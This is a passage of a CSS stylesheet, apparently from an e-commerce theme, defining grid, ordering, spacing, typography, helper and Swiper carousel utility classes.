        max-width: 83.3333%;
    }

    .col-xxl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

@media (min-width: 576px) {
    .order-sm-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

@media (min-width: 768px) {
    .order-md-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

@media (min-width: 992px) {
    .order-lg-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

.grid {
    margin: -1rem;
}

.grid .banner,
.grid .category,
.grid .category > a,
.grid figure,
.grid .banner img,
.grid .category img {
    height: 100%;
}

.grid img {
    -o-object-fit: cover;
    object-fit: cover;
}

.grid .grid-item {
    padding: 1rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.grid.gutter-sm {
    margin: -0.5rem;
}

.grid.gutter-sm .grid-item {
    padding: 0.5rem;
}

.grid.gutter-no {
    margin: 0;
}

.grid.gutter-no .grid-item {
    padding: 0;
}

.grid::after {
    content: "";
    display: block;
    clear: both;
}

.grid.grid-float {
    display: block !important;
}

.grid.grid-float .grid-item {
    float: left;
}

/*----------------------------------------
    Spacing
-----------------------------------------*/
.mt-0 {
    margin-top: 0rem !important;
}

.mb-0 {
    margin-bottom: 0rem !important;
}

.pt-0 {
    padding-top: 0rem !important;
}

.pb-0 {
    padding-bottom: 0rem !important;
}

.mt-1 {
    margin-top: 0.5rem !important;
}

.mb-1 {
    margin-bottom: 0.5rem !important;
}

.pt-1 {
    padding-top: 0.5rem !important;
}

.pb-1 {
    padding-bottom: 0.5rem !important;
}

.mt-2 {
    margin-top: 1rem !important;
}

.mb-2 {
    margin-bottom: 1rem !important;
}

.pt-2 {
    padding-top: 1rem !important;
}

.pb-2 {
    padding-bottom: 1rem !important;
}

.mt-3 {
    margin-top: 1.5rem !important;
}

.mb-3 {
    margin-bottom: 1.5rem !important;
}

.pt-3 {
    padding-top: 1.5rem !important;
}

.pb-3 {
    padding-bottom: 1.5rem !important;
}

.mt-4 {
    margin-top: 2rem !important;
}

.mb-4 {
    margin-bottom: 2rem !important;
}

.pt-4 {
    padding-top: 2rem !important;
}

.pb-4 {
    padding-bottom: 2rem !important;
}

.mt-5 {
    margin-top: 2.5rem !important;
}

.mb-5 {
    margin-bottom: 2.5rem !important;
}

.pt-5 {
    padding-top: 2.5rem !important;
}

.pb-5 {
    padding-bottom: 2.5rem !important;
}

.mt-6 {
    margin-top: 3rem !important;
}

.mb-6 {
    margin-bottom: 3rem !important;
}

.pt-6 {
    padding-top: 3rem !important;
}

.pb-6 {
    padding-bottom: 3rem !important;
}

.mt-7 {
    margin-top: 3.5rem !important;
}

.mb-7 {
    margin-bottom: 3.5rem !important;
}

.pt-7 {
    padding-top: 3.5rem !important;
}

.pb-7 {
    padding-bottom: 3.5rem !important;
}

.mt-8 {
    margin-top: 4rem !important;
}

.mb-8 {
    margin-bottom: 4rem !important;
}

.pt-8 {
    padding-top: 4rem !important;
}

.pb-8 {
    padding-bottom: 4rem !important;
}

.mt-9 {
    margin-top: 4.5rem !important;
}

.mb-9 {
    margin-bottom: 4.5rem !important;
}

.pt-9 {
    padding-top: 4.5rem !important;
}

.pb-9 {
    padding-bottom: 4.5rem !important;
}

.mt-10 {
    margin-top: 5rem !important;
}

.mb-10 {
    margin-bottom: 5rem !important;
}

.pt-10 {
    padding-top: 5rem !important;
}

.pb-10 {
    padding-bottom: 5rem !important;
}

.ml-0 {
    margin-left: 0rem !important;
}

.mr-0 {
    margin-right: 0rem !important;
}

.pl-0 {
    padding-left: 0rem !important;
}

.pr-0 {
    padding-right: 0rem !important;
}

.ml-1 {
    margin-left: 0.5rem !important;
}

.mr-1 {
    margin-right: 0.5rem !important;
}

.pl-1 {
    padding-left: 0.5rem !important;
}

.pr-1 {
    padding-right: 0.5rem !important;
}

.ml-2 {
    margin-left: 1rem !important;
}

.mr-2 {
    margin-right: 1rem !important;
}

.pl-2 {
    padding-left: 1rem !important;
}

.pr-2 {
    padding-right: 1rem !important;
}

.ml-3 {
    margin-left: 1.5rem !important;
}

.mr-3 {
    margin-right: 1.5rem !important;
}

.pl-3 {
    padding-left: 1.5rem !important;
}

.pr-3 {
    padding-right: 1.5rem !important;
}

.ml-4 {
    margin-left: 2rem !important;
}

.mr-4 {
    margin-right: 2rem !important;
}

.pl-4 {
    padding-left: 2rem !important;
}

.pr-4 {
    padding-right: 2rem !important;
}

.ml-5 {
    margin-left: 2.5rem !important;
}

.mr-5 {
    margin-right: 2.5rem !important;
}

.pl-5 {
    padding-left: 2.5rem !important;
}

.pr-5 {
    padding-right: 2.5rem !important;
}

.ml-6 {
    margin-left: 3rem !important;
}

.mr-6 {
    margin-right: 3rem !important;
}

.pl-6 {
    padding-left: 3rem !important;
}

.pr-6 {
    padding-right: 3rem !important;
}

.ml-7 {
    margin-left: 3.5rem !important;
}

.mr-7 {
    margin-right: 3.5rem !important;
}

.pl-7 {
    padding-left: 3.5rem !important;
}

.pr-7 {
    padding-right: 3.5rem !important;
}

.ml-8 {
    margin-left: 4rem !important;
}

.mr-8 {
    margin-right: 4rem !important;
}

.pl-8 {
    padding-left: 4rem !important;
}

.pr-8 {
    padding-right: 4rem !important;
}

.ml-9 {
    margin-left: 4.5rem !important;
}

.mr-9 {
    margin-right: 4.5rem !important;
}

.pl-9 {
    padding-left: 4.5rem !important;
}

.pr-9 {
    padding-right: 4.5rem !important;
}

.ml-10 {
    margin-left: 5rem !important;
}

.mr-10 {
    margin-right: 5rem !important;
}

.pl-10 {
    padding-left: 5rem !important;
}

.pr-10 {
    padding-right: 5rem !important;
}

.ml-auto {
    margin-left: auto !important;
}

.mr-auto {
    margin-right: auto !important;
}

.mx-auto {
    margin-left: auto !important;
    margin-right: auto !important;
}

@media (min-width: 576px) {
    .mt-sm-0 {
        margin-top: 0rem !important;
    }

    .mt-sm-1 {
        margin-top: 0.5rem !important;
    }

    .mt-sm-2 {
        margin-top: 1rem !important;
    }

    .mt-sm-3 {
        margin-top: 1.5rem !important;
    }

    .mt-sm-4 {
        margin-top: 2rem !important;
    }

    .mt-sm-5 {
        margin-top: 2.5rem !important;
    }

    .mt-sm-6 {
        margin-top: 3rem !important;
    }

    .mt-sm-7 {
        margin-top: 3.5rem !important;
    }

    .mt-sm-8 {
        margin-top: 4rem !important;
    }

    .mt-sm-9 {
        margin-top: 4.5rem !important;
    }

    .mt-sm-10 {
        margin-top: 5rem !important;
    }

    .mb-sm-0 {
        margin-bottom: 0rem !important;
    }

    .mb-sm-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-sm-2 {
        margin-bottom: 1rem !important;
    }

    .mb-sm-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-sm-4 {
        margin-bottom: 2rem !important;
    }

    .mb-sm-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-sm-6 {
        margin-bottom: 3rem !important;
    }

    .mb-sm-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-sm-8 {
        margin-bottom: 4rem !important;
    }

    .mb-sm-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-sm-10 {
        margin-bottom: 5rem !important;
    }

    .pt-sm-0 {
        padding-top: 0rem !important;
    }

    .pt-sm-1 {
        padding-top: 0.5rem !important;
    }

    .pt-sm-2 {
        padding-top: 1rem !important;
    }

    .pt-sm-3 {
        padding-top: 1.5rem !important;
    }

    .pt-sm-4 {
        padding-top: 2rem !important;
    }

    .pt-sm-5 {
        padding-top: 2.5rem !important;
    }

    .pt-sm-6 {
        padding-top: 3rem !important;
    }

    .pt-sm-7 {
        padding-top: 3.5rem !important;
    }

    .pt-sm-8 {
        padding-top: 4rem !important;
    }

    .pt-sm-9 {
        padding-top: 4.5rem !important;
    }

    .pt-sm-10 {
        padding-top: 5rem !important;
    }

    .pb-sm-0 {
        padding-bottom: 0rem !important;
    }

    .pb-sm-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-sm-2 {
        padding-bottom: 1rem !important;
    }

    .pb-sm-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-sm-4 {
        padding-bottom: 2rem !important;
    }

    .pb-sm-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-sm-6 {
        padding-bottom: 3rem !important;
    }

    .pb-sm-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-sm-8 {
        padding-bottom: 4rem !important;
    }

    .pb-sm-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-sm-10 {
        padding-bottom: 5rem !important;
    }
}

@media (min-width: 768px) {
    .mt-md-0 {
        margin-top: 0rem !important;
    }

    .mt-md-1 {
        margin-top: 0.5rem !important;
    }

    .mt-md-2 {
        margin-top: 1rem !important;
    }

    .mt-md-3 {
        margin-top: 1.5rem !important;
    }

    .mt-md-4 {
        margin-top: 2rem !important;
    }

    .mt-md-5 {
        margin-top: 2.5rem !important;
    }

    .mt-md-6 {
        margin-top: 3rem !important;
    }

    .mt-md-7 {
        margin-top: 3.5rem !important;
    }

    .mt-md-8 {
        margin-top: 4rem !important;
    }

    .mt-md-9 {
        margin-top: 4.5rem !important;
    }

    .mt-md-10 {
        margin-top: 5rem !important;
    }

    .mb-md-0 {
        margin-bottom: 0rem !important;
    }

    .mb-md-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-md-2 {
        margin-bottom: 1rem !important;
    }

    .mb-md-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-md-4 {
        margin-bottom: 2rem !important;
    }

    .mb-md-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-md-6 {
        margin-bottom: 3rem !important;
    }

    .mb-md-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-md-8 {
        margin-bottom: 4rem !important;
    }

    .mb-md-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-md-10 {
        margin-bottom: 5rem !important;
    }

    .pt-md-0 {
        padding-top: 0rem !important;
    }

    .pt-md-1 {
        padding-top: 0.5rem !important;
    }

    .pt-md-2 {
        padding-top: 1rem !important;
    }

    .pt-md-3 {
        padding-top: 1.5rem !important;
    }

    .pt-md-4 {
        padding-top: 2rem !important;
    }

    .pt-md-5 {
        padding-top: 2.5rem !important;
    }

    .pt-md-6 {
        padding-top: 3rem !important;
    }

    .pt-md-7 {
        padding-top: 3.5rem !important;
    }

    .pt-md-8 {
        padding-top: 4rem !important;
    }

    .pt-md-9 {
        padding-top: 4.5rem !important;
    }

    .pt-md-10 {
        padding-top: 5rem !important;
    }

    .pb-md-0 {
        padding-bottom: 0rem !important;
    }

    .pb-md-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-md-2 {
        padding-bottom: 1rem !important;
    }

    .pb-md-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-md-4 {
        padding-bottom: 2rem !important;
    }

    .pb-md-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-md-6 {
        padding-bottom: 3rem !important;
    }

    .pb-md-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-md-8 {
        padding-bottom: 4rem !important;
    }

    .pb-md-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-md-10 {
        padding-bottom: 5rem !important;
    }
}

@media (min-width: 992px) {
    .mt-lg-0 {
        margin-top: 0rem !important;
    }

    .mt-lg-1 {
        margin-top: 0.5rem !important;
    }

    .mt-lg-2 {
        margin-top: 1rem !important;
    }

    .mt-lg-3 {
        margin-top: 1.5rem !important;
    }

    .mt-lg-4 {
        margin-top: 2rem !important;
    }

    .mt-lg-5 {
        margin-top: 2.5rem !important;
    }

    .mt-lg-6 {
        margin-top: 3rem !important;
    }

    .mt-lg-7 {
        margin-top: 3.5rem !important;
    }

    .mt-lg-8 {
        margin-top: 4rem !important;
    }

    .mt-lg-9 {
        margin-top: 4.5rem !important;
    }

    .mt-lg-10 {
        margin-top: 5rem !important;
    }

    .mb-lg-0 {
        margin-bottom: 0rem !important;
    }

    .mb-lg-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-lg-2 {
        margin-bottom: 1rem !important;
    }

    .mb-lg-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-lg-4 {
        margin-bottom: 2rem !important;
    }

    .mb-lg-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-lg-6 {
        margin-bottom: 3rem !important;
    }

    .mb-lg-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-lg-8 {
        margin-bottom: 4rem !important;
    }

    .mb-lg-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-lg-10 {
        margin-bottom: 5rem !important;
    }

    .pt-lg-0 {
        padding-top: 0rem !important;
    }

    .pt-lg-1 {
        padding-top: 0.5rem !important;
    }

    .pt-lg-2 {
        padding-top: 1rem !important;
    }

    .pt-lg-3 {
        padding-top: 1.5rem !important;
    }

    .pt-lg-4 {
        padding-top: 2rem !important;
    }

    .pt-lg-5 {
        padding-top: 2.5rem !important;
    }

    .pt-lg-6 {
        padding-top: 3rem !important;
    }

    .pt-lg-7 {
        padding-top: 3.5rem !important;
    }

    .pt-lg-8 {
        padding-top: 4rem !important;
    }

    .pt-lg-9 {
        padding-top: 4.5rem !important;
    }

    .pt-lg-10 {
        padding-top: 5rem !important;
    }

    .pb-lg-0 {
        padding-bottom: 0rem !important;
    }

    .pb-lg-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-lg-2 {
        padding-bottom: 1rem !important;
    }

    .pb-lg-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-lg-4 {
        padding-bottom: 2rem !important;
    }

    .pb-lg-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-lg-6 {
        padding-bottom: 3rem !important;
    }

    .pb-lg-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-lg-8 {
        padding-bottom: 4rem !important;
    }

    .pb-lg-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-lg-10 {
        padding-bottom: 5rem !important;
    }

    .ml-lg-0 {
        margin-left: 0rem !important;
    }

    .mr-lg-0 {
        margin-right: 0rem !important;
    }

    .pl-lg-0 {
        padding-left: 0rem !important;
    }

    .pr-lg-0 {
        padding-right: 0rem !important;
    }

    .ml-lg-1 {
        margin-left: 0.5rem !important;
    }

    .mr-lg-1 {
        margin-right: 0.5rem !important;
    }

    .pl-lg-1 {
        padding-left: 0.5rem !important;
    }

    .pr-lg-1 {
        padding-right: 0.5rem !important;
    }

    .ml-lg-2 {
        margin-left: 1rem !important;
    }

    .mr-lg-2 {
        margin-right: 1rem !important;
    }

    .pl-lg-2 {
        padding-left: 1rem !important;
    }

    .pr-lg-2 {
        padding-right: 1rem !important;
    }

    .ml-lg-3 {
        margin-left: 1.5rem !important;
    }

    .mr-lg-3 {
        margin-right: 1.5rem !important;
    }

    .pl-lg-3 {
        padding-left: 1.5rem !important;
    }

    .pr-lg-3 {
        padding-right: 1.5rem !important;
    }

    .ml-lg-4 {
        margin-left: 2rem !important;
    }

    .mr-lg-4 {
        margin-right: 2rem !important;
    }

    .pl-lg-4 {
        padding-left: 2rem !important;
    }

    .pr-lg-4 {
        padding-right: 2rem !important;
    }

    .ml-lg-5 {
        margin-left: 2.5rem !important;
    }

    .mr-lg-5 {
        margin-right: 2.5rem !important;
    }

    .pl-lg-5 {
        padding-left: 2.5rem !important;
    }

    .pr-lg-5 {
        padding-right: 2.5rem !important;
    }

    .ml-lg-6 {
        margin-left: 3rem !important;
    }

    .mr-lg-6 {
        margin-right: 3rem !important;
    }

    .pl-lg-6 {
        padding-left: 3rem !important;
    }

    .pr-lg-6 {
        padding-right: 3rem !important;
    }

    .ml-lg-7 {
        margin-left: 3.5rem !important;
    }

    .mr-lg-7 {
        margin-right: 3.5rem !important;
    }

    .pl-lg-7 {
        padding-left: 3.5rem !important;
    }

    .pr-lg-7 {
        padding-right: 3.5rem !important;
    }

    .ml-lg-8 {
        margin-left: 4rem !important;
    }

    .mr-lg-8 {
        margin-right: 4rem !important;
    }

    .pl-lg-8 {
        padding-left: 4rem !important;
    }

    .pr-lg-8 {
        padding-right: 4rem !important;
    }

    .ml-lg-9 {
        margin-left: 4.5rem !important;
    }

    .mr-lg-9 {
        margin-right: 4.5rem !important;
    }

    .pl-lg-9 {
        padding-left: 4.5rem !important;
    }

    .pr-lg-9 {
        padding-right: 4.5rem !important;
    }

    .ml-lg-10 {
        margin-left: 5rem !important;
    }

    .mr-lg-10 {
        margin-right: 5rem !important;
    }

    .pl-lg-10 {
        padding-left: 5rem !important;
    }

    .pr-lg-10 {
        padding-right: 5rem !important;
    }
}

@media (min-width: 1200px) {
    .mt-xl-0 {
        margin-top: 0rem !important;
    }

    .mt-xl-1 {
        margin-top: 0.5rem !important;
    }

    .mt-xl-2 {
        margin-top: 1rem !important;
    }

    .mt-xl-3 {
        margin-top: 1.5rem !important;
    }

    .mt-xl-4 {
        margin-top: 2rem !important;
    }

    .mt-xl-5 {
        margin-top: 2.5rem !important;
    }

    .mt-xl-6 {
        margin-top: 3rem !important;
    }

    .mt-xl-7 {
        margin-top: 3.5rem !important;
    }

    .mt-xl-8 {
        margin-top: 4rem !important;
    }

    .mt-xl-9 {
        margin-top: 4.5rem !important;
    }

    .mt-xl-10 {
        margin-top: 5rem !important;
    }

    .mb-xl-0 {
        margin-bottom: 0rem !important;
    }

    .mb-xl-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-xl-2 {
        margin-bottom: 1rem !important;
    }

    .mb-xl-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-xl-4 {
        margin-bottom: 2rem !important;
    }

    .mb-xl-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-xl-6 {
        margin-bottom: 3rem !important;
    }

    .mb-xl-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-xl-8 {
        margin-bottom: 4rem !important;
    }

    .mb-xl-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-xl-10 {
        margin-bottom: 5rem !important;
    }
}

@media (min-width: 992px) {
    .ml-lg-auto {
        margin-left: auto !important;
    }

    .mr-lg-auto {
        margin-right: auto !important;
    }

    .mx-lg-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

@media (min-width: 768px) {
    .ml-md-auto {
        margin-left: auto !important;
    }

    .mr-md-auto {
        margin-right: auto !important;
    }

    .mx-md-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

/*----------------------------------------
    Typography
-----------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
p {
    font-weight: 400;
    margin: 0 0 2rem;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Poppins, sans-serif;
    font-weight: 700;
    line-height: 1.2;
    color: #333;
    letter-spacing: 0;
}

h1 {
    font-size: 4rem;
}

h2 {
    font-size: 3rem;
}

h3 {
    font-size: 2.4rem;
}

h4 {
    font-size: 1.8rem;
}

h5 {
    font-size: 1.5rem;
}

h6 {
    font-size: 1.3rem;
}

p {
    font-size: 1.4rem;
    line-height: 1.86;
}

.typo-grid {
    margin-bottom: 4.7rem;
}

blockquote {
    margin: 0;
}

.list-style-none {
    list-style: none;
}

.list-type-check li {
    position: relative;
    padding-left: 2rem;
    line-height: 2;
}

.list-type-check li::before {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    content: "";
    font-family: "wolmart";
    font-weight: 600;
    font-size: 1.3rem;
}

.list-circle li {
    padding-left: 1rem;
    margin-bottom: 1rem;
}

.list-circle i {
    margin-right: 1.2rem;
    width: 4rem;
    height: 4rem;
    border: 1px solid #e1e1e1;
    border-radius: 50%;
    text-align: center;
    line-height: 3.8rem;
    font-size: 1.1rem;
}

/*----------------------------------------
    Helper Class
-----------------------------------------*/
.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.text-normal {
    text-transform: none !important;
}

.d-none {
    display: none !important;
}

.d-block {
    display: block !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 !important;
    flex: 1 !important;
}

.w-100 {
    width: 100% !important;
}

.h-100 {
    height: 100% !important;
}

.p-sticky {
    position: sticky !important;
}

.p-relative {
    position: relative !important;
}

.x-50 {
    left: 50% !important;
    -webkit-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
}

.x-50.y-50 {
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
}

.y-50 {
    top: 50% !important;
    -webkit-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (max-width: 1199px) {
    .d-xl-show {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .d-lg-show {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .d-md-show {
        display: none !important;
    }
}

@media (max-width: 575px) {
    .d-sm-show {
        display: none !important;
    }
}

@media (max-width: 479px) {
    .d-xs-none {
        display: block !important;
    }

    .d-xs-show {
        display: none !important;
    }

    .d-xs-block {
        display: block !important;
    }

    .d-xs-inline-block {
        display: inline-block !important;
    }
}

.font-weight-bold {
    font-weight: 600 !important;
}

.font-weight-bolder {
    font-weight: 700 !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-size-md {
    font-size: 1.3rem !important;
}

.font-size-sm {
    font-size: 1.2rem !important;
}

.font-size-normal {
    font-size: 1.4rem !important;
}

.font-size-lg {
    font-size: 2.2rem !important;
}

.font-size-xl {
    font-size: 2.4rem !important;
}

.font-primary {
    font-family: Poppins, sans-serif !important;
}

.font-secondary {
    font-family: "Open Sans", sans-serif !important;
}

.text-left {
    text-align: left !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-white {
    color: #fff !important;
}

.text-light {
    color: #999 !important;
}

.text-lighter {
    color: #ccc !important;
}

.text-primary {
    color: #f75b10 !important;
}

.text-secondary {
    color: #f93 !important;
}

.text-dark {
    color: #333 !important;
}

.text-default {
    color: #666 !important;
}

.text-hover-underline::after {
    display: block;
    margin-top: 1px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.text-hover-underline:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.ls-25 {
    letter-spacing: -0.025em !important;
}

.ls-15 {
    letter-spacing: -0.015em !important;
}

.ls-10 {
    letter-spacing: -0.01em !important;
}

.ls-50 {
    letter-spacing: -0.05em !important;
}

.ls-normal {
    letter-spacing: 0 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-dark {
    background-color: #333 !important;
}

.bg-primary {
    background-color: #f75b10 !important;
}

.bg-secondary {
    background-color: #f93 !important;
}

.bg-grey {
    background-color: #f5f5f5 !important;
}

.bg-image {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.br-lg {
    border-radius: 1.3rem !important;
    overflow: hidden !important;
}

.br-sm {
    border-radius: 0.5rem !important;
    overflow: hidden !important;
}

.br-xs {
    border-radius: 0.3rem !important;
    overflow: hidden !important;
}

.br-50 {
    border-radius: 50% !important;
    overflow: hidden !important;
}

.border-no {
    border: none !important;
}

.bb-no {
    border-bottom: none !important;
}

.bt-no {
    border-top: none !important;
}

.lh-1 {
    line-height: 1 !important;
}

.lh-2 {
    line-height: 2 !important;
}

.order-reverse {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.after-none::after {
    display: none !important;
}

.before-none::before {
    display: none !important;
}

/* 4. Plugins */
/* -------------------------------------------
    Swiper Container
---------------------------------------------- */
.swiper {
    position: relative;
}

.swiper > .swiper-container {
    position: static;
}

.swiper > .swiper-container > .swiper-pagination {
    bottom: -4.5rem;
}

.swiper-pagination {
    position: static;
    margin-top: 1.5rem;
}

.swiper-pagination .swiper-pagination-bullet {
    background-color: transparent;
    border: 1px solid #d7d7d7;
    opacity: 1;
}

.swiper-pagination .swiper-pagination-bullet:hover {
    background-color: #ccc;
    border-color: #ccc;
}

.swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-container-rtl .swiper-button-next::after,
.swiper-container-rtl .swiper-button-prev::after {
    content: "";
}

.swiper-container-rtl .swiper-button-next::before {
    content: "";
}

.swiper-container-rtl .swiper-button-prev::before {
    content: "";
}

.swiper-button-next,
.swiper-button-prev {
    padding: 0;
    z-index: 99;
    border: none;
    background-color: transparent;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.swiper-button-next::after,
.swiper-button-prev::after {
    content: "";
}

.swiper-button-next::before,
.swiper-button-prev::before {
    font-family: "Wolmart";
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    cursor: default;
    color: #ccc;
}

.swiper-button-next::before {
    content: "";
}

.swiper-button-prev::before {
    content: "";
}

.swiper-wrapper {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    overflow: hidden;
    width: auto;
}

.swiper-container:not(.swiper-container-initialized) .swiper-slide {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.swiper-slide img {
    display: block;
    width: 100%;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row {
    width: calc(100% + 2rem);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no {
    width: 100%;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs {
    width: calc(100% + 2 * 1px);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm {
    width: calc(100% + 2 * 5px);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md {
    width: calc(100% + 2 * 10px);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg {
    width: calc(100% + 2 * 15px);
}

.swiper-theme .swiper-button-prev,
.swiper-theme .swiper-button-next {
    margin: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    font-size: 20px;
    font-weight: 400;
    color: #f75b10;
}

.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-theme .swiper-button-prev.swiper-button-disabled,
